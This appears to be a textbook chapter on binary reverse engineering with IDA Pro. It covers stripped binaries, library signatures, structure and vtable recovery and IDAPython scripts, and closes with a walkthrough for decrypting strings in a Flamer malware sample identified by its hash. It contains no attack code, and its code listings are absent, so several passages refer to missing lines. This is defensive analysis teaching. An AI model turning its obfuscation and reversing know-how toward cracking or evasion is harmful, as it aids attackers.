Hex-Rays Decompiler www.hex-rays.com/decompiler.shtml.
IDA Pro www.hex-rays.com/idapro/.
ITS4 www.cigital.com/its4/.
Jad (JAva Decompiler) en.wikipedia.org/wiki/JAD_(JAva_Decompiler).
JReversePro sourceforge.net/projects/jrevpro/.
Pentium x86 references en.wikipedia.org/wiki/Pentium_Dual-Core.
PREfast research.microsoft.com/en-us/news/features/prefast.aspx.
RATS www.fortify.com/ssa-elements/threat-intelligence/rats.html.
Splint www.splint.org.
Uncompyle2 github.com/wibiti/uncompyle2.
Yasca www.yasca.org.
In this chapter, you will be introduced to features of IDA Pro that will help you analyze binary code more efficiently and with greater confidence. Out of the box, IDA Pro is already one of the most powerful binary analysis tools available. The range of processors and binary file formats that IDA Pro can process is more than many users will ever need. Likewise, the disassembly view provides all of the capability that the majority of users will ever want. Occasionally, however, a binary will be sufficiently sophisticated or complex that you will need to take advantage of IDA Pro’s advanced features to fully comprehend what the binary does. In other cases, you may find that IDA Pro does a large percentage of what you wish to do, and you would like to pick up from there with additional automated processing.
In this chapter, we cover the following topics:
• Static analysis challenges
• Extending IDA Pro
For any nontrivial binary, generally several challenges must be overcome to make analysis of that binary less difficult. Examples of challenges you might encounter include
• Binaries that have been stripped of some or all of their symbol information
• Binaries that have been linked with static libraries
• Binaries that make use of complex, user-defined data structures
• Compiled C++ programs that make use of polymorphism
• Binaries that have been obfuscated in some manner to hinder analysis
• Binaries that use instruction sets with which IDA Pro is not familiar
• Binaries that use file formats with which IDA Pro is not familiar
IDA Pro is equipped to deal with all of these challenges to varying degrees, though its documentation may not indicate that. One of the first things you need to learn to accept as an IDA Pro user is that there is no user’s manual, and the help files are pretty terse. Familiarize yourself with the available online IDA Pro resources—aside from your own hunting around and poking at IDA Pro, they will be your primary means of answering questions. Some sites that have strong communities of IDA Pro users include OpenRCE (www.openrce.org), Hex Blog (www.hexblog.com), and the IDA Pro support boards at the Hex-Rays website (see the “For Future Reading” section at the end of the chapter for more details).
The process of building software generally consists of several phases. In a typical C/C++ environment, you will encounter at a minimum the preprocessor, compilation, and linking phases before an executable can be produced. For follow-on phases to correctly combine the results of previous phases, intermediate files often contain information specific to the next build phase. For example, the compiler embeds into object files a lot of information that is specifically designed to assist the linker in doing its job of combining those object files into a single executable or library. Among other things, this information includes the names of all the functions and global variables within the object file. Once the linker has done its job, however, this information is no longer necessary. Quite frequently, all of this information is carried forward by the linker and remains present in the final executable file, where it can be examined by tools such as IDA Pro to learn what all the functions within a program were originally named. If we assume—which can be dangerous—that programmers tend to name functions and variables according to their purpose, then we can learn a tremendous amount of information simply by having these symbol names available to us.
The process of “stripping” a binary involves removing all symbol information that is no longer required once the binary has been built. Stripping is generally performed by using the command-line strip utility and, as a result of removing extraneous information, has the side effect of yielding a smaller binary. From a reverse-engineering perspective, however, stripping makes a binary slightly more difficult to analyze as a result of the loss of all the symbols. In this regard, stripping a binary can be seen as a primitive form of obfuscation. The most immediate impact of dealing with a stripped binary in IDA Pro is that IDA Pro will be unable to locate the main() function and will instead initially position the disassembly view at the program’s true entry point, generally named _start.
NOTE Contrary to popular belief, main is not the first thing executed in a compiled C or C++ program. A significant amount of initialization must take place before control can be transferred to main. Some of the startup tasks include initialization of the C libraries, initialization of global objects, and creation of the argv and envp arguments expected by main.
You will seldom desire to reverse-engineer all of the startup code added by the compiler, so locating main is a handy thing to be able to do. Fortunately, each compiler tends to have its own style of initialization code, so with practice you will be able to recognize the compiler that was used based simply on the startup sequence. Because the last thing the startup sequence does is transfer control to main, you should be able to locate main easily regardless of whether a binary has been stripped. The following code shows the _start function for a gcc-compiled binary that has not been stripped:
Notice that main located at is not called directly; rather, it is passed as a parameter to the library function __libc_start_main at . The __libc_start_main function takes care of libc initialization, pushing the proper arguments to main, and finally transferring control to main. Note that main is the last parameter pushed before the call to __libc_start_main. The following code shows the _start function from the same binary after it has been stripped:
In this second case, we can see that IDA Pro no longer understands the name main at . We also notice that two other function names at and have been lost as a result of the stripping operation, and that one function has managed to retain its name. It is important to note that the behavior of _start has not been changed in any way by the stripping operation. As a result, we can apply what we learned from the unstrapped listing—that main at is the last argument pushed to __libc_start_main—and deduce that loc_8046854 must be the start address of main; we are free to rename loc_8046854 to main as an early step in our reversing process.
One question we need to understand the answer to is why __libc_start_main has managed to retain its name while all the other functions we saw in the unstrapped listing lost theirs. The answer lies in the fact that the binary we are looking at was dynamically linked (the file command would tell us so) and __libc_start_main is being imported from libc.so, the shared C library. The stripping process has no effect on imported or exported function and symbol names. This is because the runtime dynamic linker must be able to resolve these names across the various shared components required by the program. As you will see in the next section, we are not always so lucky when we encounter statically linked binaries.
When compiling programs that make use of library functions, the linker must be told whether to use shared libraries such as .dll and .so files, or static libraries such as .a files. Programs that use shared libraries are said to be dynamically linked, whereas programs that use static libraries are said to be statically linked. Each form of linking has its own advantages and disadvantages. Dynamic linking results in smaller executables and easier upgrading of library components at the expense of some extra overhead when launching the binary, and the chance that the binary will not run if any required libraries are missing. To learn which dynamic libraries an executable depends on, you can use the dumpbin utility on Windows, ldd on Linux, and otool on Mac OS X. Each will list the names of the shared libraries that the loader must find in order to execute a given dynamically linked program. Static linking results in much larger binaries because library code is merged with program code to create a single executable file that has no external dependencies, making the binary easier to distribute. As an example, consider a program that makes use of the OpenSSL cryptographic libraries. If this program is built to use shared libraries, then each computer on which the program is installed must contain a copy of the OpenSSL libraries. The program would fail to execute on any computer that does not have OpenSSL installed. Statically linking that same program eliminates the requirement to have OpenSSL present on computers that will be used to run the program, making distribution of the program somewhat easier.
From a reverse-engineering point of view, dynamically linked binaries are somewhat easier to analyze, for several reasons. First, dynamically linked binaries contain little to no library code, which means that the code you get to see in IDA Pro is just the code that is specific to the application, making it both smaller and easier to focus on application-specific code rather than library code. The last thing you want to do is spend your time-reversing library code that is generally accepted to be fairly secure. Second, when a dynamically linked binary is stripped, it is not possible to strip the names of library functions called by the binary, which means the disassembly will continue to contain useful function names in many cases. Statically linked binaries present more of a challenge because they contain far more code to disassemble, most of which belongs to libraries. However, as long as the statically linked program has not been stripped, you will continue to see all the same names that you would see in a dynamically linked version of the same program. A stripped, statically linked binary presents the largest challenge for reverse engineering. When the strip utility removes symbol information from a statically linked program, it removes not only the function and global variable names associated with the program, but also the function and global variable names associated with any libraries that were linked in. As a result, it is extremely difficult to distinguish program code from library code in such a binary. Further, it is difficult to determine exactly how many libraries may have been linked into the program. IDA Pro has facilities (not well documented) for dealing with exactly this situation.
The following code shows what our _start function ends up looking like in a statically linked, stripped binary:
At this point, we have lost the names of every function in the binary and we need some method for locating the main function so that we can begin analyzing the program in earnest. Based on what we saw in the two listings from the “Stripped Binaries” section, we can proceed as follows:
• Find the last function called from _start; this should be __libc_start_main.
• Locate the first argument to __libc_start_main; this will be the topmost item on the stack, usually the last item pushed prior to the function call. In this case, we deduce that main must be sub_8048208. We are now prepared to start analyzing the program beginning with main.
Locating main is only a small victory, however. By comparing the listing from the unstripped version of the binary with the listing from the stripped version, we can see that we have completely lost the ability to distinguish the boundaries between user code and library code.
Following is an example of unstripped code with named references to library code:
Following is an example of stripped code without names referencing library code:
Comparing the previous two listings, we have lost the names of stderr, fwrite, exit, and gethostbyname, and each is indistinguishable from any other user space function or global variable. The danger we face is that, being presented with the binary in the stripped listing, we might attempt to reverse-engineer the function at loc_8048F7C. Having done so, we would be disappointed to learn that we have done nothing more than reverse a piece of the C standard library. Clearly, this is not a desirable situation for us. Fortunately, IDA Pro possesses the ability to help out in these circumstances.
Fast Library Identification and Recognition Technology (FLIRT) is the name that IDA Pro gives to its ability to automatically recognize functions based on pattern/signature matching. IDA Pro uses FLIRT to match code sequences against many signatures for widely used libraries. IDA Pro’s initial use of FLIRT against any binary is to attempt to determine the compiler that was used to generate the binary. This is accomplished by matching entry point sequences (such as the previous two listings) against stored signatures for various compilers. Once the compiler has been identified, IDA Pro attempts to match against additional signatures more relevant to the identified compiler. In cases where IDA Pro does not pick up on the exact compiler that was used to create the binary, you can force IDA Pro to apply any additional signatures from IDA Pro’s list of available signature files. Signature application takes place via the File | Load File | FLIRT Signature File menu option, which brings up the dialog box shown in Figure 4-1.
Figure 4-1 IDA Pro library signature selection dialog box
The dialog box is populated based on the contents of IDA Pro’s sig subdirectory. Selecting one of the available signature sets causes IDA Pro to scan the current binary for possible matches. For each match that is found, IDA Pro renames the matching code in accordance with the signature. When the signature files are correct for the current binary, this operation has the effect of unstripping the binary. It is important to understand that IDA Pro does not come complete with signatures for every static library in existence. Consider the number of different libraries shipped with any Linux distribution and you can appreciate the magnitude of this problem. To address this limitation, Hex-Rays ships a tool set called Fast Library Acquisition for Identification and Recognition (FLAIR). FLAIR consists of several command-line utilities used to parse static libraries and generate IDA Pro–compatible signature files.
Installation of the FLAIR tools is as simple as unzipping the FLAIR distribution (flair51.zip used in this section) into a working directory. Beware that FLAIR distributions are generally not backward compatible with older versions of IDA Pro, so be sure to obtain the appropriate version of FLAIR for your version of IDA Pro from the Hex-Rays IDA Pro Downloads page (see “For Further Reading”). After you have extracted the tools, you will find the entire body of existing FLAIR documentation in the three files named pat.txt, readme.txt, and sigmake.txt. You are encouraged to read through these files for more detailed information on creating your own signature files.
The first step in creating signatures for a new library involves the extraction of patterns for each function in the library. FLAIR comes with pattern-generating parsers for several common static library file formats. All FLAIR tools are located in FLAIR’s bin subdirectory. The pattern generators are named pXXX, where XXX represents various library file formats. In the following example, we will generate a sig file for the statically linked version of the standard C library (libc.a) that ships with FreeBSD 6.2. After moving libc.a onto our development system, the following command is used to generate a pattern file:
We choose the pelf tool because FreeBSD uses ELF format binaries. In this case, we are working in FLAIR’s bin directory. If you wish to work in another directory, the usual PATH issues apply for locating the pelf program. FLAIR pattern files are ASCII text files containing patterns for each exported function within the library being parsed. Patterns are generated from the first 32 bytes of a function, from some intermediate bytes of the function for which a CRC16 value is computed, and from the 32 bytes following the bytes used to compute the cyclic redundancy check (CRC). Pattern formats are described in more detail in the pat.txt file included with FLAIR. The second step in creating a sig file is to use the sigmake tool to create a binary signature file from a generated pattern file. The following command attempts to generate a sig file from the previously generated pattern file:
The –n option can be used to specify the “Library name” of the sig file as displayed in the sig file selection dialog box (refer to Figure 4-1). The default name assigned by sigmake is “Unnamed Sample Library.” The last two arguments for sigmake represent the input pattern file and the output sig file, respectively. In this example, we seem to have a problem: sigmake is reporting some collisions. In a nutshell, collisions occur when two functions reduce to the same signature. If any collisions are found, sigmake refuses to generate a sig file and instead generates an exclusions (.exc) file. The first few lines of this particular exclusions file are shown here:
In this example, we see that the functions ntohs and htons have the same signature, which is not surprising considering that they do the same thing on an x86 architecture—namely, swap the bytes in a 2-byte short value. The exclusions file must be edited to instruct sigmake how to resolve each collision. As shown earlier, basic instructions for this can be found in the generated .exc file. At a minimum, the comment lines (those beginning with a semicolon) must be removed. You must then choose which, if any, of the colliding functions you wish to keep. In this example, if we choose to keep htons, we must prefix the htons line with a + character, which tells sigmake to treat any function with the same signature as if it were htons rather than ntohs. More detailed instructions on how to resolve collisions can be found in FLAIR’s sigmake.txt file. Once you have edited the exclusions file, simply rerun sigmake with the same options. A successful run will result in no error or warning messages and the creation of the requested sig file. Installing the newly created signature file is simply a matter of copying it to the sig subdirectory under your main IDA Pro program directory. The installed signatures will now be available for use, as shown in Figure 4-2.
Figure 4-2 Selecting appropriate signatures
Let’s apply the new signatures to the following code:
This yields the following improved disassembly in which we are far less likely to waste time analyzing any of the three functions that are called:
We have not covered how to identify exactly which static library files to use when generating your IDA Pro sig files. It is safe to assume that statically linked C programs are linked against the static C library. To generate accurate signatures, it is important to track down a version of the library that closely matches the one with which the binary was linked. Here, some file and strings analysis can assist in narrowing the field of operating systems that the binary may have been compiled on. The file utility can distinguish among various platforms, such as Linux, FreeBSD, and Mac OS X, and the strings utility can be used to search for version strings that may point to the compiler or libc version that was used. Armed with that information, you can attempt to locate the appropriate libraries from a matching system. If the binary was linked with more than one static library, additional strings analysis may be required to identify each additional library. Useful things to look for in strings output include copyright notices, version strings, usage instructions, and other unique messages that could be thrown into a search engine in an attempt to identify each additional library. By identifying as many libraries as possible and applying their signatures, you greatly reduce the amount of code you need to spend time analyzing and get to focus more attention on application-specific code.
One consequence of compilation being a lossy operation is that we lose access to data declarations and structure definitions, which makes it far more difficult to understand the memory layout in disassembled code. IDA Pro provides the capability to define the layout of data structures and then to apply those structure definitions to regions of memory. Once a structure template has been applied to a region of memory, IDA Pro can utilize structure field names in place of integer offsets within the disassembly, making the disassembly far more readable. There are two important steps in determining the layout of data structures in compiled code. The first step is to determine the size of the data structure. The second step is to determine how the structure is subdivided into fields and what type is associated with each field. The following is a sample program that will be used to illustrate several points about disassembling structures:
The following is an assembly representation for the compiled code in the previous listing:
There are two methods for determining the size of a structure. The first and easiest method is to find locations at which a structure is dynamically allocated using malloc or new. The lines labeled and in the assembly listing show a call to malloc with 96 as the argument. Malloc’ed blocks of memory generally represent either structures or arrays. In this case, we learn that this program manipulates a structure whose size is 96 bytes. The resulting pointer is transferred into the esi register and used to access the fields in the structure for the remainder of the function. References to this structure take place at , , and and can be used to further examine fields of the structure.
The second method of determining the size of a structure is to observe the offsets used in every reference to the structure and to compute the maximum size required to house the data that is referenced. In this case, references the 80 bytes at the beginning of the structure (based on the maxlen argument pushed at ), references 4 bytes (the size of eax) starting at offset 80 into the structure ([esi + 80]), and references 8 bytes (a quad word/qword) starting at offset 88 ([esi + 88]) into the structure. Based on these references, we can deduce that the structure is 88 (the maximum offset we observe) plus 8 (the size of data accessed at that offset), or 96 bytes long. Thus, we have derived the size of the structure via two different methods. The second method is useful in cases where we can’t directly observe the allocation of the structure, perhaps because it takes place within library code.
To understand the layout of the bytes within a structure, we must determine the types of data used at each observable offset within the structure. In our example, the access at uses the beginning of the structure as the destination of a string copy operation, limited in size to 80 bytes. We can conclude, therefore, that the first 80 bytes of the structure comprise an array of characters. At , the 4 bytes at offset 80 in the structure are assigned the result of the function atol, which converts an ASCII string to a long value. Here, we can conclude that the second field in the structure is a 4-byte long. Finally, at , the 8 bytes at offset 88 into the structure are assigned the result of the function atof, which converts an ASCII string to a floating-point double value.
You may have noticed that the bytes at offsets 84–87 of the structure appear to be unused. There are two possible explanations for this. The first is that there is a structure field between the long and the double that is simply not referenced by the function. The second possibility is that the compiler has inserted some padding bytes to achieve some desired field alignment. Based on the actual definition of the structure in the C source code listing, we conclude that padding is the culprit in this particular case. If we wanted to see meaningful field names associated with each structure access, we could define a structure in the IDA Pro Structures window. IDA Pro offers an alternative method for defining structures that you may find far easier to use than its structure-editing facilities. IDA Pro can parse C header files via the File | Load File menu option. If you have access to the source code or prefer to create a C-style struct definition using a text editor, IDA Pro will parse the header file and automatically create structures for each struct definition that it encounters in the header file. The only restriction you must be aware of is that IDA Pro only recognizes standard C data types. For any nonstandard types (uint32_t, for example), the header file must contain an appropriate typedef, or you must edit the header file to convert all nonstandard types to standard types.
Access to stack or globally allocated structures looks quite different from access to dynamically allocated structures. The C source code listing shows that main contains a local, stack-allocated structure declared at . and in main reference fields in this locally allocated structure. These references correspond to and in the assembly listing. Although we can see that references memory that is 80 bytes ([ebp-96+80] == [ebp-16]) after the reference at , we don’t get a sense that the two references belong to the same structure. This is because the compiler can compute the address of each field (as an absolute address in a global variable, or a relative address within a stack frame) at compile time, making access to fields less obvious. Access to fields in dynamically allocated structures must always be computed at runtime because the base address of the structure is not known at compile time and has the effect of showing the field boundaries inside the structure.
In addition to enabling you to declare your own data structures, IDA Pro contains a large number of common data structure templates for various build environments, including standard C library structures and Windows API structures. An interesting example use of these predefined structures is to use them to examine the program file headers, which by default are not loaded into the analysis database. To examine file headers, you must perform a manual load when initially opening a file for analysis. Manual loads are selected via a check box on the initial load dialog box, as shown in Figure 4-3.
Figure 4-3 Forcing a manual load with IDA Pro
Manual loading forces IDA Pro to ask you whether you wish to load each section of the binary into IDA Pro’s database. One of the sections that IDA Pro will ask about is the header section, which will allow you to see all the fields of the program headers, including structures such as the MSDOS and NT file headers. Another section that gets loaded only when a manual load is performed is the resource section that is used on the Windows platform to store dialog box and menu templates, string tables, icons, and the file properties. You can view the fields of the MSDOS header by scrolling to the beginning of a manually loaded Windows PE file and placing the cursor on the first address in the database, which should contain the “M” value of the MSDOS “MZ” signature. No layout information will be displayed until you add the IMAGE_DOS_HEADER to your Structures window. This is accomplished by switching to the Structures tab, clicking Insert, entering IMAGE_DOS_HEADER as the Structure Name, as shown in Figure 4-4, and clicking OK.
Figure 4-4 Importing the IMAGE_DOS_HEADER structure
This will pull IDA Pro’s definition of the IMAGE_DOS_HEADER from its type library into your local Structures window and make it available to you. Finally, you need to return to the disassembly window, position the cursor on the first byte of the DOS header, and press ALT-Q to apply the IMAGE_DOS_HEADER template. The structure may initially appear in its collapsed form, but you can view all of the struct fields by expanding the struct with the numeric keypad + key. This results in the display shown next:
A little research on the contents of the DOS header will tell you that the e_lfanew field holds the offset to the PE header struct. In this case, we can go to address 00400000 + 200h (00400200) and expect to find the PE header. The PE header fields can be viewed by repeating the process just described and using IMAGE_NT_HEADERS as the structure you wish to select and apply.
C++ is a somewhat more complex language than C, offering member functions and polymorphism, among other things. These two features require implementation details that make compiled C++ code look rather different from compiled C code when they are used. First, all nonstatic member functions require a this pointer; second, polymorphism is implemented through the use of vtables.
NOTE In C++, a this pointer is available in all nonstatic member functions. This points to the object for which the member function was called and allows a single function to operate on many different objects merely by providing different values for this each time the function is called.
The means by which this pointers are passed to member functions vary from compiler to compiler. Microsoft compilers take the address of the calling object and place it in the ecx register prior to calling a member function. Microsoft refers to this calling convention as a this call. Other compilers, such as Borland and g++, push the address of the calling object as the first (leftmost) parameter to the member function, effectively making this an implicit first parameter for all nonstatic member functions. C++ programs compiled with Microsoft compilers are very recognizable as a result of their use of this call. Here’s a simple example:
Because Borland and g++ pass this as a regular stack parameter, their code tends to look more like traditional compiled C code and does not immediately stand out as compiled C++.
Virtual tables (or vtables) are the mechanism underlying virtual functions and polymorphism in C++. For each class that contains virtual member functions, the C++ compiler generates a table of pointers called a vtable. A vtable contains an entry for each virtual function in a class, and the compiler fills each entry with a pointer to the virtual function’s implementation. Subclasses that override any virtual functions receive their own vtable. The compiler copies the superclass’s vtable, replacing the pointers of any functions that have been overridden with pointers to their corresponding subclass implementations. The following is an example of superclass and subclass vtables:
As can be seen, the subclass overrides func3 and func4, but inherits the remaining virtual functions from its superclass. The following features of vtables make them stand out in disassembly listings:
• Vtables are usually found in the read-only data section of a binary.
• Vtables are referenced directly only from object constructors and destructors.
• By examining similarities among vtables, it is possible to understand inheritance relationships among classes in a C++ program.
• When a class contains virtual functions, all instances of that class will contain a pointer to the vtable as the first field within the object. This pointer is initialized in the class constructor.
• Calling a virtual function is a three-step process. First, the vtable pointer must be read from the object. Second, the appropriate virtual function pointer must be read from the vtable. Finally, the virtual function can be called via the retrieved pointer.
Although IDA Pro is an extremely powerful disassembler on its own, it is rarely possible for a piece of software to meet every need of its users. To provide as much flexibility as possible to its users, IDA Pro was designed with extensibility in mind. These features include a custom scripting language for automating simple tasks, and a plug-in architecture that allows for more complex, compiled extensions.
IDA Pro has support for writing plug-ins and automation scripts in one of these languages: IDC, Python, or C++. Although the three mentioned languages are the most prevalent ones, there are some projects that expose some of the IDA API to languages such as Ruby and OCaml.
IDC is a C-like language that is interpreted rather than compiled. Like many scripting languages, IDC is dynamically typed, and it can be run in something close to an interactive mode or as complete stand-alone scripts contained in .idc files. IDA Pro does provide some documentation on IDC in the form of help files that describe the basic syntax of the language and the built-in API functions available to the IDC programmer.
IDAPython is an IDA Pro plug-in that allows running Python code in IDA. The project was started by Gergely Erdelyi, and due to its popularity it was merged into the standard IDA Pro release and is currently maintained by IDA developers. Python has proven itself as one of the prevalent languages in the reverse-engineering community, so it doesn’t come as a surprise that most select it as the tool of choice when scripting in IDA.
IDA comes with a software development kit (SDK) that exposes most internal functions and allows them to be called from C++ code. Using the SDK used to be the only way to write more advanced plug-ins. IDC and Python didn’t have access to functions necessary to develop things like processor modules. Every new version of IDA exposes more functions to the supported scripting languages, so since version 5.7 it is possible to develop processor modules in IDC and Python.
For those familiar with IDA’s IDC language, scripting in Python will be an easy transition. All IDC function are available in IDAPython plus all the native Python functions and libraries.
NOTE In this chapter, we will be using Microsoft’s Portable Executable (PE) format as an example. Presented information is still applicable to other formats such as Unix/Linux Executable and Linkable Format (ELF) and Mac OS Mach Object (Mach-O).
To start things off, let’s analyze the following problem. There are many ways to perform deep binary analysis, but unless you possess extraordinary memory you will want to rename and annotate as many functions as possible. A good way to start is to rename the functions that appear in disassembly very often. Renaming these functions will save you much time when looking at the disassembly. This process can be partially automated by scripting steps 1–3 in the following list:
1. Find all functions in the program.
2. Count how many times each function is called.
3. Sort the functions by number of times they are called.
4. Manually analyze the top called functions and give them meaningful names.
Functions in IDA can be identified by looking at the Functions window, which is available via View | Open subviews | Functions. Another way to open this windows is to use the SHIFT-F3 hotkey. Using hotkeys is probably the fastest way to navigate the IDA interface, so keep note of all the combinations and slowly learn to adopt them into your workflow.
The functions window contains information about each function recognized by IDA. The following information is displayed:
• Function name
• Name of the segment the function is located in
• Start of function
• Length of function
• Size of local variables and function arguments
• Various function options and flags
Functions can be identified in the disassembly window by the color of the font for the section name and address. Disassembly code that is not associated with a function will appear in a red font, whereas code that belongs to a non-library function will appear in a black font. Functions that are recognized by IDA to come from a known library and are statically linked will be shown in a light blue color. Another way to distinguish functions from regular code is by location names.
NOTE Sometimes a portion of code that should be a function is not recognized as such by IDA, and the code will appear in red. In such cases, it is possible to manually make that part of code into a function by pressing keyboard shortcut P. If after that the code appears in the usual black font and the name label in blue, it means that a function has been successfully created.
The function start will get assigned either a known library function name, which is known to IDA, from the Imports or Exports section, or a generic function name starting with “sub_”. An example of a generic function name is given in the following code snippet:
Following is a list of basic API functions that can be used to get and set various function information and parameters:
• Functions()
• Idc.NextFunction()
• Idc.PrevFunction()
• Idc.FindFuncEnd()
• Idc.DelFunction()
• Idc.MakeFunction()
• Idc.GetFunctionAttr()
• Idc.GetFunctionCmt()
• Idc.GetFunctionFlags()
• Idc.GetFunctionName()
• Idc.SetFunctionAttr()
• Idc.SetFunctionCmt()
• Idc.SetFunctionFlags()
• Idc.SetFunctionName()
Detailed information about all exposed functions can be found in the IDAPython documentation listed in the “For Further Reading” section.
Let’s analyze the following script, which outputs the information about functions (address and names) ordered by the number of times they were called:
The script is structured based on the steps outlined at the beginning of this section. The first two steps are implemented in the function BuildFuncsDict, between and . The function iterates over all functions recognized by IDA and gathers information about them. One of the flags every function has is FUNC_LIB. This bit field is used by IDA to mark functions that have been identified to come from a known library. We are not necessarily interested in these functions because they would be renamed by IDA to a matched library’s function name, so we can use this flag to filter out all library functions.
We can count the number of times a function is called by counting the number of code references to that specific function. IDA maintains information about references (connections) between functions that can be used to build a directed graph of function interactions.
NOTE An important thing to keep in mind when talking about function references is that there are two different types of references: code and data. A code reference is when a specific location or address is used (or referenced) from a location that has been recognized as a code by IDA. For the data references, the destination (for example, a function address) is stored in a location that has been classified as a data by IDA. Typically, most function references will be from code locations, but in the case of object-oriented languages, data references from class data tables are fairly common.
After information about functions has been collected, the SortNonLibFuncsByCall Count function (between and ) is responsible for ordering functions based on the call count and filtering out all the library functions. Finally, PrintResults (between and ) will output (by default) the top 10 most-called functions. By modifying the limit parameter of the PrintResults function, it is possible to output an arbitrary number of mostly referenced functions, or you can specify None as the limit to output all the referenced functions.
One common usage of the IDA scripting API is function renaming. In the previous section, we touched on the importance of function renaming but we haven’t explored any options for automating the process. Wrapper functions are a good example of when it is possible to programmatically rename functions and thus improve the readability of the IDA database. A wrapper function can be defined as a function whose only purpose is to call another function. These functions are usually created to perform additional error checking on the calling function and make the error handling more robust. One special case of wrapper functions that we are interested in are wrappers of non-dummy functions. IDA dummy names (for example, the sub_ prefix) are generic IDA names that are used when there is no information about the original name. Our goal is to rename dummy functions that point to functions with meaningful names (for example, non-dummy functions).
The following script can be used to rename the wrappers and reduce the number of functions that need to be analyzed:
The function find_wrappers will iterate over all defined functions in the IDA database and check at line whether the function has a dummy name. We are only interested in renaming the dummy names. Renaming other name types would overwrite valuable information stored as a function name. A function size check at line is used as a heuristic filter to see whether the function has more than 200 instructions and is therefore too big to be relevant. We generally expect wrapper functions to implement simple functionality and be short. This can then be used as a good heuristic to filter out big functions and improve the speed of the script. A loop at line iterates over all function instructions and looks for all “call” instructions at line . For every call instruction at line , we check that the destination function has a meaningful name (it’s a library function or not a dummy function). Finally, at line the function rename_func is called to rename a wrapper function if it found only one called function with a non-dummy call destination.
The rename_func function renames wrapper functions using the following naming convention: WrapperDestination + _w. The WrapperDestination is a function name that is called from the wrapper, and the _w suffix is added to symbolize a wrapper function. Additionally, after the _w suffix, a number might appear. This number is a counter that increases every time a wrapper for the same function is created. This is necessary because IDA doesn’t support multiple functions having the same name. One special case at line where _w is omitted is for wrappers for C++ mangled names. To get nice unmangled names in a wrapper, we can’t append w because it would break the mangle; so in this case we only append _DIGIT, where DIGIT is a wrapper counter.
One of the common obfuscation techniques employed by malware authors is encrypting cleartext data. This technique makes static analysis harder and thwarts static antivirus signatures to some extent. There are different ways and algorithms used by malware for string encryption, but all of them share a few things in common:
• Generally only one algorithm is used to encrypt/decrypt all the strings used by malware.
• The decryption function can be identified by following cross-references to referenced binary data in the .data section.
• Decryption functions are usually small and have an xor instruction somewhere in the loop.
To illustrate the previous points, we will take a look at a component of the infamous Flamer malware. More specifically, we will be analyzing the mssecmgr.ocx (md5: bdc9e04388bda8527b398a8c34667e18) sample.
After opening the sample with IDA, we first go to the .data section by pressing SHIFT-F7 and double-clicking the appropriate segment. Scrolling down the .data segment, you will start seeing data references to what seems like random data. Following is an example of such a reference at address 0x102C9FD4:
Looking at the location of the reference at sub_101C06B0+1Ao, it becomes evident that this location (unk_102C9FD4 at 0x102C9FD4) is pushed as an argument to an unknown function:
Looking at the called function sub_1000E477, it becomes evident that this is only a wrapper for another function and that the interesting functionality is performed in the sub_1000E3F5 function:
Moving along, we examine sub_1000E3F5, and the first thing we should notice is a jnz short loc_1000E403 loop. Inside this loop are several indicators that this could be some kind of decryption function. First of all, there is a loop that contains several xor instructions that operate on data that is ultimately written to memory at address 0x1000E427:
.text:1000E427 sub [esi], cl
After closer inspection of the code, we can assume that this function is indeed decrypting data, so we can proceed with understanding its functionality. The first thing we should do is to identify function arguments and their types and then give them appropriate names. To improve the readability of the assembly, we will add an appropriate function definition by pressing Y at the function start (address 0x1000E3F5) and enter the following as the type declaration:
Next, we change the name of the function by pressing N at the function start at 0x1000E3F5 and enter Decrypt as the function name.
We have already determined that we are dealing with a decryption function, so will continue to rename the sub_1000E477 wrapper function as Decrypt_w.
A good habit to have is checking for all locations where the decryption function is used. To do that, first jump to the Decrypt function by pressing G and entering Decrypt. To get all cross-references, press CTRL-X. This shows there is another function calling Decrypt that hasn’t been analyzed so far. If you take a look, it seems very similar to the previously analyzed decryption wrapper Decrypt_w. For now, we will also rename the second wrapper as Decrypt_w2 by pressing N at the function name location.
Performing the analysis and decompilation of the decryption function is left as an exercise for the reader. The decryption function is sufficiently short and straightforward to serve as good training for these types of scenarios. Instead, a solution will be presented as an IDA script that decrypts and comments all encrypted strings. This script should be used to validate the analysis results of the decryption function.
Following is a representative example of how to approach the task of decrypting strings by using a static analysis approach and implementing the translation of the decryption function to a high-level language:
The decryption script consists of the following functions:
• DecryptXrefs() This is a main function whose responsibility is to locate all encrypted string location addresses and call the decompiled decryption function: DecryptStruct. This function represents both wrapper functions and needs three arguments to correctly process data. The first argument, pEncStruct, is an address of the structure that represents the encrypted string. The following two arguments, iJunkSize and iBoolSize, define the two variables that are different in the two wrapper functions. iJunkSize is the length of junk data in the structure, and iBoolSize defines the size of the variable that is used to define whether or not the structure has been decrypted.
The following IDA APIs are used to fetch the address of the decryption function, find all cross-references, and walk the disassembly listing: LocByName, CodeRefsTo, and PrevHead.
Useful APIs for parsing the disassembly include GetMnem, GetOpType, GetOperandValue, and OpHex.
• DecryptStruct() This is a high-level representation of the wrapper function that calls the decryption functionality. It first checks whether or not the structure that represents the encrypted string has already been processed (decrypted). It does this by calling IsEncrypted(), which checks the specific field of the structure representing this information. If the data hasn’t been decrypted, it will proceed with fetching the size of the encrypted string from a field in the structure and then read the encrypted content. This content is then passed to the DecryptData() function, which returns the decrypted data. The function proceeds with patching the IDB with a decrypted string and updating the field denoting the status of decryption for the structure in PatchString() and PatchIsEncrypted(). Finally, a comment is added to the IDB at the location of the encrypted string.
Useful APIs for reading data from IDB are Byte, Word, Dword, and Qword.
• PatchString() and PatchIsEncrypted() These functions modify the state of IDB by changing content of the program. The important thing to notice is that changes are made only to the IDB and not to the original program, so changes will not influence the original binary that is being analyzed.
• Useful APIs for patching data in IDB are PatchByte, PatchWord, PatchDword, and PatchQword.
• AddComment() This adds a comment in the IDB at a specific location. The data to be written is first stripped of any null bytes and then written as an ASCII string to the desired location.
• Useful APIs for manipulating comments are MakeComm, Comments, and CommentEx.
NOTE This exercise is provided as an example rather than as a lab due to the fact that in order to perform the exercise, malicious code is needed.
This example exercise covers a static analysis technique that is commonly used when dealing with malware samples. As mentioned previously, malware authors commonly encrypt strings and other cleartext data to evade static signatures and make the analysis more difficult.
In this example, we will look at the mssecmgr.ocx (md5: bdc9e04388bda8527b398a8c34667e18) component of the infamous Flamer malware and decrypt all strings used by this threat. Follow these steps:
1. Open the sample mssecmgr.ocx (md5: bdc9e04388bda8527b398a8c34667e18) with IDA Pro.
2. Jump to the decryption function by pressing G and entering the following address: 0x1000E477.
3. Rename the function by pressing N and entering DecryptData_w as the function name.
4. Jump to the decryption function by pressing G and entering the following address: 0x 1000E431.
5. Rename the function by pressing N and entering DecryptData_w2 as the function name.
